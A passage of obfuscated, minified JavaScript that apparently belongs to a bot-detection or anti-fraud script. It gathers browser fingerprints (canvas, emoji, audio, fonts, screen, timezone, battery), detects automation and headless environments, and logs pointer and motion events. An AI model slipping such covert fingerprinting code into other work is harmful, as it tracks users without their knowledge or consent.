ha=argument_0,hb=ha[pC(1734)]||ha[pC(1037)][pC(674)],hc=hb[pC(469)](pC(1041));hc[pC(1466)](pC(1064),pC(1202));for(var hd=1;hd<15;hd++)hc[pC(563)]+=String[pC(1608)](128512+hd);hb[pC(1411)][pC(298)](hc);var he=gY(g1(hc[pC(1582)]()[0]));return hb[pC(1411)][pC(418)]=H(1590),he}catch(hf){return-1}}function g7(ha){var pD=iG;try{var hb=!1,hc;try{pD(1755)in document&&(document[pD(1755)](ha)[pD(936)](),hb=!0)}catch(hd){}return hb}catch(he){if(pD(271)!==pD(1412))return!1;aX[pD(758)](pD(855),pD(708),b0[pD(851)]())}}function g8(argument_0,argument_1,argument_2){try{var ha,hb,hc=argument_2;function hd(hf){var pE=tkb;try{null!=hf&&typeof hf[pE(1250)]===pE(416)&&hf[pE(1250)]()}catch(hg){C(hg)}}function he(hf,hg){var pF=tkb,hh;try{return typeof isFinite===pF(416)&&isFinite(hf)&&isFinite(hg)&&(hh=document[pF(1755)](pF(1415)),hf=hf[pF(667)](4),hg=hg[pF(667)](4),hh[pF(1082)](pF(1250),!0,!0,window,0,0,0,hf,hg,!1,!1,!1,!1,0,null),typeof isFinite===pF(416)&&isFinite(hf)&&isFinite(hg)&&null!=document[pF(219)](hf,hg)&&(document[pF(219)](hf,hg)[pF(1547)](hh),1))}catch(hi){return o[pF(758)](pF(1531),pF(1327),hi[pF(851)]()),0}}he(argument_0,argument_1)||hd(hc)}catch(hf){C(hf)}}function g9(argument_0,argument_1,argument_2){var pG=iG,ha=argument_0,hb=argument_1,hc=argument_2,hd=!1;if(ha[pG(1534)]<1)return hd;for(var he=0;he<ha[pG(1534)];he++)ha[he].x==hb&&ha[he].y==hc&&(hd=!0);return!hd}function ga(ha,hb){for(var pH,hc=hb[iG(1534)]-1;0<=hc;hc--)if(ha===hb[hc])return 1}function gb(ha){var pI=iG;return[pI(1301)+ha+pI(422)+cf+H(1620),pI(416)+ha+pI(422)+cf+H(1620),pI(1463)+cf+H(1620)]}function gc(argument_0){var pJ=iG,ha;try{var ha=argument_0,hb={};return hb[pJ(305)]=typeof ha[pJ(305)]!==pJ(1793)&&ha[pJ(305)],hb[pJ(803)]=typeof ha[pJ(803)]!==pJ(1793)?ha[pJ(803)]:H(1591),hb}catch(hd){return(ha={})[pJ(305)]=H(1591),ha[pJ(803)]=H(1591),ha}}function gd(argument_0){var pK=iG;if(pK(1688)!==pK(1267)){try{var ha=argument_0,hb={x:0,y:0},hc=(hb[pK(430)]=pK(545),hb),he,hf;if(null!=ha&&typeof ha[pK(1100)]===pK(416)){var hd=ha[pK(1100)]();hc.x=hd[pK(983)],hc.y=hd[pK(1218)],hc[pK(430)]=pK(1100)}else if(pK(1737)===pK(355)){if(l[pK(387)]){aP(pK(768),{date_iso:(new x)[pK(724)](),readyState:y[pK(651)],te:z()});for(var hi=0;hi<A[pK(1534)];hi++)G[hi]&&I[hi][pK(683)]&&(M[hi][pK(683)]+=pK(1489)+hi+H(1599),N(pK(1250),O[hi]))}}else{for(;ha;)ha[pK(1346)]==pK(538)?(he=ha[pK(1288)]||document[pK(881)][pK(1288)],hf=ha[pK(960)]||document[pK(881)][pK(960)],hc.x+=ha[pK(1365)]-he+ha[pK(627)],hc.y+=ha[pK(363)]-hf+ha[pK(1594)]):(hc.x+=ha[pK(1365)]-ha[pK(1288)]+ha[pK(627)],hc.y+=ha[pK(363)]-ha[pK(960)]+ha[pK(1594)]),ha=ha[pK(1209)];hc[pK(430)]=pK(947)}}catch(hi){}return hc}for(var hh,hi=dN[pK(804)][pK(1519)](),hj=[],hk=0;hk<hi[pK(1534)]&&hk<100;hk++){var hl=hi[hk];k[pK(460)]===pK(279)&&hl[pK(1251)]&&(m[pK(460)]=hl[pK(707)]),hj[pK(1548)](hl[pK(707)])}0<hj[pK(1534)]&&(n[pK(1505)]=o(hj))}function ge(argument_0){var pL=iG;try{var ha=argument_0,hb=H(1590);if(navigator[pL(1484)][pL(517)]()!=pL(860)&&navigator[pL(1484)][pL(517)]()!=pL(1668)){ha==pL(1250)&&typeof e4[pL(621)]===pL(416)&&(hb+=pL(220)+e4[pL(621)]+H(1596));var hc=H(1590),hd;try{({})[pL(427)]()}catch(hj){hc+=hj[pL(1334)]||H(1590)}var he=/(.*)(at\s|@)(.*)/gi,hf=hc[pL(1612)](he);if(null!=hf&&1<hf[pL(1534)]){hf[pL(1613)]();for(var hg=[],hh=0;hh<hf[pL(1534)];hh++){var hi=hf[hh];hi[pL(797)](pL(676))||gu(hg,5,hi=gv(hi,200,pL(1487)))}hg=hg[pL(678)](pL(458)),ha==pL(1250)&&(hb+=hg)}}return hb}catch(hk){return o[pL(758)](pL(713),pL(1603),hk[pL(851)]()),H(1590)}}function gf(){var pM=iG,ha;try{(ha={})[pM(1211)]=0,ha[pM(443)]=0,new window[pM(342)](ha),bP=H(1594)}catch(hc){var ha=hc[pM(851)]()[pM(1612)](/[0-9]+/gm);bP=null!=ha&&2<=ha[pM(1534)]?ha[ha[pM(1534)]-2]+H(1602)+ha[ha[pM(1534)]-1]:H(1638)}}function gg(){for(var pN=iG,ha=[pN(444),pN(1673),pN(1076),pN(1304)],hb=[],hc=0;hc<ha[pN(1534)];hc++)try{pN(778)===pN(1293)?aX[pN(758)](pN(891),pN(1426),b0[pN(851)]()):ha[hc]in document[pN(881)][pN(1064)]&&hb[pN(1548)](ha[hc])}catch(he){}return hb[pN(678)](H(1639))}function gh(){var pO=iG;try{var ha=[pO(1541),pO(582),pO(1174),pO(1451),pO(349)],hb=F(pO(1351)),hc=[pO(1709),pO(579),pO(1802)],hd=(null!=hb[0]&&typeof hb[0][pO(1351)]==pO(1787)&&typeof hb[0][pO(264)]==pO(1787)&&(pO(650)!==pO(650)?aX[pO(758)](pO(1498),pO(1250),b0[pO(851)]()):(ha=hb[0][pO(1351)],hc=hb[0][pO(264)])),typeof InstallTrigger!==pO(1793)),he=!!window[pO(1739)]&&!!window[pO(1739)][pO(360)]||!!window[pO(1386)]||0<=bk[pO(1601)](pO(1020)),hf=hd&&pO(1051)in document[pO(881)],hg=[];if(hd||hf||he){var hh=pO(1348),hi=pO(1587),hj=document[pO(1666)](pO(1411))[0],hk={},hl={},hm=document[pO(469)](pO(642));hm.id=pO(383),hm[pO(1064)][pO(1698)]=pO(1657),hm[pO(1064)][pO(983)]=pO(1600),hm[pO(1064)][pO(454)]=hi,hm[pO(1064)][pO(1306)]=pO(976),hm[pO(418)]=hh,hj[pO(298)](hm);for(var hn=0,ho=hc[pO(1534)];hn<ho;hn++)hm[pO(1064)][pO(1044)]=hc[hn],hk[hc[hn]]=hm[pO(1130)],hl[hc[hn]]=hm[pO(773)];for(var hp=!1,hq=0,hr=ha[pO(1534)];hq<hr;hq++)for(var hp=!1,hs=0,ht=hc[pO(1534)];hs<ht;hs++)if(hm[pO(1064)][pO(1044)]=H(1640)+ha[hq]+H(1641)+hc[hs],hp=hm[pO(1130)]!==hk[hc[hs]]||hm[pO(773)]!==hl[hc[hs]]){hg[pO(1548)](ha[hq]);break}hj[pO(390)](hm)}else{var hh=pO(1433)+pO(1759),hu=pO(717)in window?new OffscreenCanvas(10,10):document[pO(469)](pO(1384)),hv={},hw=(hv[pO(1413)]=!0,hu[pO(1779)](H(1642),hv));hw[pO(686)]=pO(1303);for(var hx,hy=hw[pO(994)](hh)[pO(1766)],hq=0,hz,hA;hq<ha[pO(1534)];hq++)hw[pO(686)]=pO(561)+ha[hq],hw[pO(994)](hh)[pO(1766)]!==hy&&hg[pO(1548)](ha[hq])}return hg[pO(678)](H(1621))}catch(hC){return H(1590)}}function gi(){var pP=iG;try{var ha=arguments[0],hb=(dt=(new Date)[pP(1774)]()-bE,ha[pP(1751)]),hc=pP(1516),hc=(hc+=null!=hb&&hb[pP(1459)](H(1605))===pP(1556)?H(1643):H(1644))+(typeof ha[pP(387)]!==pP(1793)&&!1===ha[pP(387)]?pP(654):pP(471));bJ=hb&&hb[pP(1084)]?bJ+H(1645)+hc+pP(982)+hb[pP(1084)]:bJ+pP(1781),hb&&hb[pP(1459)](H(1605))===pP(1556)?null!=j&&0<j[pP(1534)]&&j[0][pP(1250)]():fY(ha,pP(1250))}catch(hd){C(hd)}}function gj(argument_0,argument_1){var pQ=iG;try{var ha=argument_0,hb=argument_1;if(Array[pQ(1134)][pQ(1497)]&&ha[pQ(1497)]===Array[pQ(1134)][pQ(1497)])ha[pQ(1497)](hb);else if(ha[pQ(1534)]===+ha[pQ(1534)])for(var hc=0,hd=ha[pQ(1534)];hc<hd;hc++)hb(ha[hc],hc,ha);else for(var he in ha)ha[pQ(1536)](he)&&hb(ha[he],he,ha)}catch(hf){}}function gk(argument_0){var pR=iG,argument_0=argument_0,hb,hc,hd,he;null!=argument_0&&(argument_0 instanceof Event||(bJ=bJ+pR(733)),hb=gd(argument_0[pR(1751)]),hc=gd(argument_0[pR(1751)]),hd=0,c1=argument_0[pR(1685)]==pR(380)||argument_0[pR(1685)]==pR(1338)||argument_0[pR(1685)]==pR(1382)||argument_0[pR(1685)]==pR(1565)?(he=argument_0[pR(592)][0]||argument_0[pR(1546)][0],bG=pR(320),hd=he[pR(1738)],bH=he[pR(1545)],bo=he[pR(1545)],dp=he[pR(1738)],he[pR(1545)]):(bG=pR(976),hd=argument_0[pR(989)],bH=argument_0[pR(617)]-hb.y,bo=argument_0[pR(617)]-hc.y,dp=argument_0[pR(989)],argument_0[pR(617)]),cA=hd-hb.x,bQ=hd-hc.x,bu=argument_0[pR(1751)],c7=argument_0[pR(1751)],c5=hb[pR(430)]),a9[pR(895)]=cA,a7[pR(608)]=bH,a9[pR(1428)]=bG}function gl(ha,hb){var pS=iG;try{var hc=[[-50,40,12,-20,0,.25],[0,10,8,-10,.1,.15],[-30,0,15,-18,.2,.05],[-80,30,1,-12,.3,.35],[-95,20,5,-11,.4,.45],[-25,15,20,-10,.5,.55],[-45,25,12,-9,.6,.65],[-65,5,2,-8,.7,.75],[-70,35,8,-6,.8,.85],[-10,14,16,-4,.9,.95],[-25,28,11,-2,1,1],[-12,26,10,-3,.7,.75],[-16,24,9,-5,.8,.85],[-18,22,8,-7,.9,.95]],hd=window[pS(1617)]||window[pS(820)];if(null==hd)return aZ(t[pS(1265)]);var he=new hd(1,44100,44100),hf=he[pS(1201)](),hg=(hf[pS(1685)]=pS(308),hf[pS(850)][pS(485)](1e4,he[pS(450)]),he[pS(938)]());gj([[pS(1192),hc[ha][0]],[pS(466),hc[ha][1]],[pS(801),hc[ha][2]],[pS(257),hc[ha][3]],[pS(315),hc[ha][4]],[pS(1176),hc[ha][5]]],function(hh){var pT=pS;try{void 0!==hg[hh[0]]&&pT(416)==typeof hg[hh[0]][pT(485)]&&hg[hh[0]][pT(485)](hh[1],he[pT(450)])}catch(hi){}}),hf[pS(704)](hg),hg[pS(704)](he[pS(628)]),hf[pS(1280)](0),he[pS(338)](),he[pS(1647)]=hb,he[pS(1440)]=function(hh){var pU=pS;try{var hi,hi=hh[pU(515)][pU(693)](0)[pU(808)](4500,5e3)[pU(1637)](function(hj,hk){var pV;return hj+Math[pU(434)](hk)},0)[pU(851)]();hf[pU(1143)](),hg[pU(1143)](),this[pU(1647)]?d8=hi:cZ=hi}catch(hj){this[pU(1647)]?d8=H(1594):cZ=H(1594)}}}catch(hh){hb?d8=H(1591):cZ=H(1591)}}function gm(){var pW=iG;try{cR=cR||3!=arguments[pW(1534)]}catch(ha){}}function gn(){var pX=iG;return Math[pX(464)](document[pX(881)][pX(301)],window[pX(366)]||-1)}function go(){var pY=iG;return Math[pY(464)](document[pY(881)][pY(1387)],window[pY(769)]||-1)}function gp(){var pZ=iG;return typeof screen!==pZ(1793)?screen[pZ(1766)]:-1}function gq(){var q0=iG;return typeof screen!==q0(1793)?screen[q0(1184)]:-1}function gr(){var q1=iG;return null!=document[q1(534)](q1(1411))?document[q1(534)](q1(1411))[q1(1130)]:-1}function gs(){var q2=iG;if(q2(1210)!==q2(1069))return null!=document[q2(534)](q2(1411))?document[q2(534)](q2(1411))[q2(773)]:-1;aX(b0)}function gt(ha,hb,hc){var q3=iG;if(ha&&hb&&hc){for(;ha[q3(1534)]>=hb;)ha[q3(1613)]();ha[q3(1548)](hc)}}function gu(ha,hb,hc){var q4=iG;if(ha&&hb&&hc){for(;ha[q4(1534)]>=hb;)ha[q4(925)]();ha[q4(1548)](hc)}}function gv(ha,hb,hc){var q5=iG;try{if(ha&&hb&&ha[q5(1534)]>hb)return ha[q5(602)](0,hb)+hc}catch(hd){o[q5(758)](q5(713),q5(1167),hd[q5(851)]())}return ha}function gw(ha){var q6=iG,hb,hc,hd;try{return ha&&ha[q6(1346)]&&(ha.id||ha[q6(1270)])?ha[q6(1346)][q6(517)]()+(H(1590)!==ha.id?H(1598)+ha.id:H(1590))+(H(1590)!==ha[q6(1270)]?H(1597)+ha[q6(1270)][q6(1105)](/\s+/g,H(1597)):H(1590)):H(1594)}catch(he){return H(1591)}}function gx(){var q7=iG,ha,ha=((ha={})[q7(622)]=H(1590),ha[q7(1181)]=H(1590),ha[q7(1129)]=H(1590),ha);try{var hc=Intl[q7(1471)]()[q7(562)]();ha[q7(622)]=hc[q7(622)],ha[q7(1181)]=hc[q7(1181)],ha[q7(1129)]=hc[q7(1129)]}catch(hd){}return ha}function gy(){var q8=iG,ha,ha;try{if(q8(536)in window)return q8(1016)in window[q8(536)]?{time:Math[q8(353)](performance[q8(1016)]),from:q8(1016)}:q8(252)in performance&&q8(645)in performance[q8(252)]?{time:Math[q8(353)](performance[q8(252)][q8(645)]),from:q8(645)}:((ha={})[q8(660)]=-1,ha[q8(975)]=H(1646),ha);var hb={};return hb[q8(660)]=-3,hb[q8(975)]=H(1646),hb}catch(hd){return o[q8(758)](q8(713),q8(1154),hd[q8(851)]()),(ha={})[q8(660)]=-2,ha[q8(975)]=H(1646),ha}}function gz(){var q9=iG,ha=new window[q9(336)];return 60*ha[q9(1197)]()+ha[q9(1099)]()}function gA(){var qa=iG,ha=new Float32Array(1),qa=new Uint8Array(ha[qa(233)]);return ha[0]=1/0,ha[0]=ha[0]-ha[0],qa[3]}function gB(ha,hb,hc){var qb=iG;try{var hd={after:(new Date)[qb(1774)]()-bE,width:hb,height:hc};0==ha[qb(1534)]?ha[qb(1548)](hd):ha[ha[qb(1534)]-1][qb(1766)]==hd[qb(1766)]&&ha[ha[qb(1534)]-1][qb(1184)]==hd[qb(1184)]||gt(ha,20,hd)}catch(he){}}function gC(ha,hb){var qc=iG;try{var hc=(new Date)[qc(1774)](),hd=!1;return function(he){var qd=qc;try{var hf=(new Date)[qd(1774)](),hg;(hb<=hf-hc||!hd)&&(ha(he),hc=hf,hd=!0)}catch(hh){}}}catch(he){return null}}function gD(ha,hb,hc){var qe=iG;try{var hd=gC(hb,hc);hd&&(qe(909)===qe(909)?gE(ha,function(he){hd(he)}):aX[2][qe(525)]=b0)}catch(hf){}}function gE(ha,hb){var qf=iG,hc;try{qf(375)in window&&((hc=new ResizeObserver(function(hd){var qg;hd[qf(1497)](function(he){hb(he)})}))[qf(848)](ha),o[qf(985)](qf(1488),function(){var qh;hc[qf(1143)]()}))}catch(hd){}}function gF(){gG()}function gG(){var qj=iG;try{var ha=gC(function(hb){var qi=tkb;try{gB(cy,hb[qi(1751)][qi(301)],hb[qi(1751)][qi(1387)])}catch(hc){}},200);gE(document[qj(1411)],function(hb){var qk=qj;try{cv=hb[qk(1751)][qk(301)],bR=hb[qk(1751)][qk(1387)],cr=(new Date)[qk(1774)]()-bE,ha&&ha(hb)}catch(hc){}}),m||(gD(document[qj(881)],function(hb){var ql=qj,hb;ql(401)===ql(401)?gB(bl,Math[ql(464)](hb[ql(991)][ql(1766)],window[ql(366)]||-1),Math[ql(464)](hb[ql(991)][ql(1184)],window[ql(366)]||-1)):((hb={})[ql(1432)]=B[ql(490)]||-1,hb[ql(1472)]=hb[ql(1234)]||H(1591),hb[ql(1139)]=(k[ql(1139)]||H(1591))+H(1647)+(l[ql(1300)]||H(1591)),dO[ql(758)](ql(1507),ql(410),dP[ql(431)](hb)))},300),x(window,qj(235),function(hb){var qm=qj,hd,he,hf;if(qm(681)===qm(633))try{M[qm(589)](N)&&(hf=(O-P)/1e3*Q*R.PI*2,S[qm(1626)](0,0,T[qm(1766)],aj[qm(1184)]),ak[qm(1279)](),al[qm(887)](U,V),ao[qm(1060)](hf),ap[qm(736)](),aq[qm(1159)](0,0,ar,-as/2,at/2),au[qm(1422)](),av[qm(736)](),aw[qm(1159)](0,0,ax,ay.PI-az/2,aA.PI+aB/2),aC[qm(1422)](),aD[qm(783)](),aE(aF))}catch(hg){}else try{if(qm(1438)!==qm(918))gB(dC,hb[qm(1751)][qm(566)][qm(1766)],hb[qm(1751)][qm(566)][qm(1184)]);else try{aZ(dN)}catch(he){}}catch(he){}}))}catch(hb){o[qj(758)](qj(1531),qj(593),hb[qj(851)]())}}function gH(){var qn=iG;try{var ha=typeof window[qn(794)]===qn(416)?qn(1308):H(1590);return ha=(ha+=typeof window[qn(1449)]===qn(416)?qn(818):H(1590))+(typeof window[qn(1757)]===qn(416)?qn(1757):H(1590))}catch(hb){return H(1591)}}function gI(){G(function(){dG=gh()}),G(function(){gJ()})}function gJ(){var qo=iG;if(m)bS=H(1594);else{var ha=[],hb;if((hb=document[qo(469)](qo(1384)))[qo(1779)]&&hb[qo(1779)](H(1642))&&typeof atob===qo(416))try{var hb=document[qo(469)](qo(1384)),hc=[qo(1417),qo(703),qo(740),qo(421)],hd=!1,he;for(he in hc)if(hc[qo(1536)](he))try{var hf=hb[qo(1779)](hc[he]),hg,hh;hb[qo(1779)]&&qo(416)==typeof hf[qo(597)]&&(ha[qo(1548)](hc[he]),hd||((hg={})[qo(1716)]=hf,hg[qo(1180)]=hc[he],null!=(hh=F(qo(813),hg))[0]&&typeof hh[0][qo(612)]==qo(1330)?(cG=hh[0][qo(612)],hd=!0):cG=H(1595)))}catch(hi){}bS=0==ha[qo(1534)]?H(1591):ha[qo(678)](H(1621))}catch(hj){}}}function gK(ha,hb,hc,hd,he){var qp=iG;try{for(var hf=0,hg;hf<hb[qp(1534)];hf++){if(!/^[0-9]{1,100}$/gi[qp(672)](hb[hf])&&-1===ha[qp(1601)](hb[hf][qp(402)]())&&H(1648)!=hb[hf][qp(402)]()[qp(602)](0,2)&&(hb[hf],1))if(typeof window[hb[hf]]===qp(1787))if(qp(1195)===qp(1195))for(var hh in gt(hc,200,H(1649)+hb[hf]),window[hb[hf]])try{if(window[hb[hf]][qp(1536)](hh)&&null!=window[hb[hf]][hh]&&typeof window[hb[hf]][hh][qp(851)]===qp(416)&&-1<window[hb[hf]][hh][qp(851)]()[qp(1601)](qp(1221)))if(he){var hi=window[hb[hf]][hh],hj=hi[qp(1534)],hk=window[hb[hf]][hh][qp(851)]();try{typeof hi===qp(416)&&hk[qp(797)](qp(416))&&hk[qp(797)](qp(1221))&&0===hj&&hi()}catch(hl){try{hl[qp(851)]()[qp(797)](qp(414))&&hl[qp(851)]()[qp(797)](qp(436))?(gt(hd,200,hb[hf]+H(1597)+hh),cK=!0):o[qp(758)](qp(1695),qp(1311)+hb[hf]+H(1597)+hh,hl[qp(851)]())}catch(hm){o[qp(758)](qp(1695),qp(637),hm[qp(851)]())}}}else gt(hd,200,hb[hf]+H(1597)+hh)}catch(hn){}else aZ=(new dN)[qp(1774)]()-dO,dP();else gt(hc,200,(typeof window[hb[hf]])[0][qp(863)]()+H(1600)+hb[hf])}}catch(hp){gS(qp(823)+H(1596)+hp)}}function gL(){var qq=iG,ha={},hb=(ha[qq(1580)]=qq(1580),ha[qq(1429)]=qq(1429),ha[qq(1045)]=qq(1045),ha[qq(715)]=qq(715),ha[qq(1212)]=qq(1212),ha[qq(1319)]=qq(1319),ha[qq(437)]=qq(437),ha[qq(569)]=qq(569),ha[qq(1047)]=qq(1047),ha[qq(326)]=qq(326),ha[qq(291)]=qq(291),ha[qq(1586)]=qq(1586),ha[qq(1481)]=qq(1481),ha[qq(913)]=qq(913),ha[qq(1395)]=qq(1395),ha[qq(1371)]=qq(1371),ha[qq(647)]=qq(647),ha[qq(1161)]=qq(1161),ha[qq(225)]=qq(225),ha[qq(968)]=qq(968),ha[qq(859)]=qq(859),ha[qq(1452)]=qq(1452),ha[qq(1379)]=qq(1379),ha[qq(1213)]=qq(1213),ha[qq(529)]=qq(529),ha),ha,hd=((ha={}).s=qq(1473),ha.t=qq(226),ha),he={};try{var hf=navigator,hg;for(hg in hd)hd[hg]in hf&&(he[hg]=hd[hg]in hf);var hh=window,hg;he[2]=cK,hh[qq(1739)]&&hh[qq(1739)][qq(360)]&&(he[9]=!!hh[qq(1739)]&&!!hh[qq(1739)][qq(360)]),hh[qq(1386)]&&(he.A=!!hh[qq(1386)]),he.B=typeof InstallTrigger,/constructor/i[qq(672)](hh[qq(1111)])&&(he.C=/constructor/i[qq(672)](hh[qq(1111)])),he.D=typeof hf[qq(682)],document[qq(1277)]&&(he.E=!!document[qq(1277)]),hh[qq(640)]&&(he.F=!!hh[qq(640)]);try{he[3]=qq(1275)in window[qq(1642)]&&window[qq(1642)][qq(1275)]}catch(hl){}try{he[4]=window[qq(840)](qq(711))[qq(988)]}catch(hm){}for(hg in he[5]=gP(),hb)hb[hg]in hh&&(he[hg]=hb[hg]in hh);hh[qq(477)]&&(he.G=!!hh[qq(477)]),qq(1051)in document[qq(881)]&&(he.H=qq(1051)in document[qq(881)]),he.I=!!hh[qq(919)],he.J=!!hh[qq(1711)];try{for(var hi=Object[qq(217)](window),hj=[],hk=0;hk<hi[qq(1534)];hk++)typeof hi[hk]===qq(1330)&&hi[hk][qq(797)](qq(1711))&&hj[qq(1548)](hi[hk]);he[6]=hj[qq(678)](H(1621))}catch(hn){o[qq(758)](qq(713),qq(1618),hn[qq(851)]())}try{he.K=hf[qq(259)]instanceof PluginArray}catch(ho){o[qq(758)](qq(713),qq(1521),ho[qq(851)]())}hh[qq(829)]&&(he.Z=!!hh[qq(829)]),he.a=bN;try{null!=hf[qq(1196)]&&-1<hf[qq(1196)][qq(1601)](qq(877))&&(he.b=null!=hf[qq(1196)]&&-1<hf[qq(1196)][qq(1601)](qq(877)))}catch(hp){o[qq(758)](qq(713),qq(902),hp[qq(851)]())}document[qq(1536)](qq(469))&&(he.h=document[qq(1536)](qq(469))),he.u=dv,typeof process!==qq(1793)&&qq(1176)in process&&qq(821)in process[qq(1176)]&&process[qq(1176)][qq(821)]===qq(1706)&&(he.l=typeof process!==qq(1793)&&process[qq(1176)][qq(821)]===qq(1706)),close&&typeof close!==qq(1793)&&-1!==close[qq(851)]()[qq(1601)](qq(1391))&&(he.m=-1!==close[qq(851)]()[qq(1601)](qq(1391))),typeof module!==qq(1793)&&module[qq(1253)]&&(he.n=typeof module!==qq(1793)&&module[qq(1253)]),he.r=gR(),he.v=gN(),he.w=gO(),he.z=gQ(),he.y=g7(qq(1006))}catch(hq){o[qq(758)](qq(713),qq(742),hq[qq(851)]()),he[1]=!0}return he}function gM(){var qr=iG;try{if(qr(498)!==qr(972))return window[qr(1679)]!==window[qr(1218)];dO[dP][qr(1466)](qr(1790),B[j][qr(1459)](qr(404))),k[l][qr(805)](qr(404))}catch(hb){return!0}}function gN(){var qs=iG;try{var ha=qs(1523)in window&&qs(230)in window[qs(1523)];try{if(ha)return window[qs(1523)][qs(230)]()}catch(hb){return o[qs(758)](qs(713),qs(1239),hb[qs(851)]()),ha}}catch(hc){}return H(1590)}function gO(){var qt=iG;try{var ha=Object[qt(217)](window);return[qt(576),qt(1406),qt(995),qt(1535)][qt(732)](function(hb){var qu;return ha[qt(797)](hb)})}catch(hb){return!1}}function gP(){var qv=iG;if(qv(854)!==qv(854))aX[qv(1548)](b0);else try{return qv(1649)in window&&qv(1655)in window[qv(1649)]?window[qv(1649)][qv(1655)][qv(851)]()[qv(797)](qv(675)):qv(1090)in window&&qv(449)in window[qv(1090)]&&window[qv(1090)][qv(449)][qv(851)]()[qv(797)](qv(675))}catch(hb){return o[qv(758)](qv(713),qv(519),hb[qv(851)]()),!1}}function gQ(){var qw=iG;try{if(!(qw(1062)in window))return qw(872);if(typeof ApplePaySession[qw(1072)]!==qw(416))return qw(965);try{return ApplePaySession[qw(1072)]()?qw(609):qw(1096)}catch(ha){return o[qw(758)](qw(713),qw(395),ha[qw(851)]()),qw(311)}}catch(hb){return o[qw(758)](qw(713),qw(1554),hb[qw(851)]()),qw(638)}}function gR(){var qx=iG,ha=!1,hb=window;try{qx(659)in hb&&(ha=qx(1656)in hb[qx(659)]&&qx(1593)in hb[qx(659)]&&qx(1116)in hb[qx(659)]&&qx(809)in hb[qx(659)]&&qx(1057)in hb[qx(659)])}catch(hc){}return hb[qx(928)]||hb[qx(1728)]||ha}function gS(argument_0){var qy=iG,argument_0=argument_0;H(1590)==be?be+=argument_0:be[qy(1534)]<512?be+=qy(1080)+argument_0:be[qy(1095)](-5,5)!=qy(1423)&&(be+=qy(1423))}function gT(){var qz=iG;try{qz(917)in window?qz(700)===qz(700)?navigator[qz(1385)][qz(1539)]()[qz(1191)](function(ha){var qA;cL=H(1590),ha[qz(1497)](function(hb,hc,hd){cL+=hb}),cL=gY(cL)}):aX[qz(758)](qz(713),qz(737),b0[qz(851)]()):cL=H(1638)}catch(hb){cL=H(1594)}}function gU(){var qB=iG,ha,hb,hc,hd,ha,structure;try{return(ha=qB(1620)in window?(hb=document[qB(881)][qB(1084)],(new DOMParser)[qB(330)](hb,qB(310))[qB(881)]):document[qB(881)])?gY(serializeStructure(ha,0)):-5;function serializeStructure(he,hf){var qC=qB;if(1!==he[qC(429)]||100<=hf++)return H(1590);var hg=he[qC(1346)];if(hg[qC(517)]()===qC(1778))return H(1590);for(var hh=H(1590),hi=0;hi<he[qC(871)][qC(1534)];hi++)hh+=serializeStructure(he[qC(871)][hi],hf);return H(1608)+hg+H(1609)+hh+H(1650)+hg+H(1609)}}catch(he){return o[qB(758)](qB(713),qB(684),he[qB(851)]()),H(1591)}}function gV(argument_0){var qD,ha;return(1===argument_0?Navigator:argument_0<10?Function:XMLHttpRequest)[iG(1134)]}function gW(argument_0,argument_1){var ha,hb;return argument_0[bq](argument_1)}function gX(argument_0){var qE=iG,ha;return argument_0[qE(1105)](/\n/g,H(1590))[qE(1105)](/\s/g,H(1590))}function gY(argument_0){var qF=iG;if(qF(216)===qF(1315))aW[qF(1231)]=null;else{var ha,ha=(ha=argument_0)[qF(851)]();try{var hb=0,hc=H(1590);if(0==ha[qF(1534)])return hb;for(var hd=0;hd<ha[qF(1534)];hd++)hb=(hb=(hb<<5)-hb+(hc=ha[qF(828)](hd)))&hb;return(hb=hb<0?-1*hb:hb)[qF(851)]()}catch(hf){}}}function gZ(ha){var qG=iG;try{ha=ha[qG(851)]();var hb=0;if(0==ha[qG(1534)])return hb;for(B=0;B<ha[qG(1534)];B++)hb=(hb^(aX=ha[qG(828)](B)))+B&4294967295+(aX^B);return hb<0&&(hb*=-1),String(hb)}catch(hc){}}function h0(ha){var qH=iG;try{for(var hb=[],hc=323,hd=5,he=0;he<ha[qH(1534)];he++)hb[he]=Math[qH(996)](ha[qH(828)](he),5)%hc;var hf=hb[qH(678)](H(1621)),hf;return hf=btoa(hf)[qH(1105)](/=/g,H(1590))}catch(hg){}}dP[iG(1046)]=!0,dP[iG(1220)]=!0,x(window,iG(1338),function(h9){ct++},dP),window[iG(807)]=function h9(ha){var jz=iG,ha,ha,ha;cY=window[jz(906)][jz(1469)](ha[jz(607)]),bz=window[jz(906)][jz(1469)](ha[jz(1431)]),c4=window[jz(906)][jz(1469)](ha[jz(367)]),0==cY&&0==bz&&0==c4||(b7=!0,0==c6[jz(1534)]?((ha={})[jz(1032)]=cY,ha[jz(1754)]=cY,ha.c=cY,c6[jz(1548)](ha),(ha={})[jz(1560)]=bz,ha[jz(927)]=bz,ha.c=bz,c6[jz(1548)](ha),(ha={})[jz(525)]=c4,ha[jz(278)]=c4,ha.c=c4,c6[jz(1548)](ha),ba=(new window[jz(336)])[jz(1774)](),c6[jz(1548)]({counter:1,t:(new window[jz(336)])[jz(1774)]()-ba})):(cY<c6[0][jz(1032)]?c6[0][jz(1032)]=cY:cY>c6[0][jz(1754)]&&(c6[0][jz(1754)]=cY),bz<c6[1][jz(1560)]?c6[1][jz(1560)]=bz:bz>c6[1][jz(927)]&&(c6[1][jz(927)]=bz),c4<c6[2][jz(525)]?c6[2][jz(525)]=c4:c4>c6[2][jz(278)]&&(c6[2][jz(278)]=c4),c6[0].c==cY&&c6[1].c==bz&&c6[2].c==c4||(c6[3][jz(1403)]+=1,c6[3].t=(new window[jz(336)])[jz(1774)]()-ba,c6[0].c=cY,c6[1].c=bz,c6[2].c=c4)),dK++),cH&&(cD=!0)},function deadfn_3(){},function deadfn_4(){},function deadfn_5(){},function deadfn_6(){},function (){var kL=iG,ha=!1;function hb(hc){var kK=tkb,hd=document[kK(1755)](kK(1639));return hd[kK(1188)](hc,!0,!0),hd}o[kL(985)](kL(1033),function(hc){var kM=kL,hd=document[kM(469)](H(1604)),he;hd[kM(1466)](H(1605),X),hd[kM(1466)](kM(1064),kM(1054)),x(hd,kM(1250),function(hf){var kN=kM;typeof hf[kN(387)]!==kN(1793)&&!1!==hf[kN(387)]||(ha=!0)});try{document[kM(1411)][kM(1282)]&&document[kM(1411)][kM(1282)][0]&&(document[kM(1411)][kM(507)](hd,document[kM(1411)][kM(1282)][0]),null!=aD&&(aD[kM(848)](hd),o[kM(985)](kM(1488),function(){var kO;aD[kM(1143)]()})),he=kM(1639)in window?new 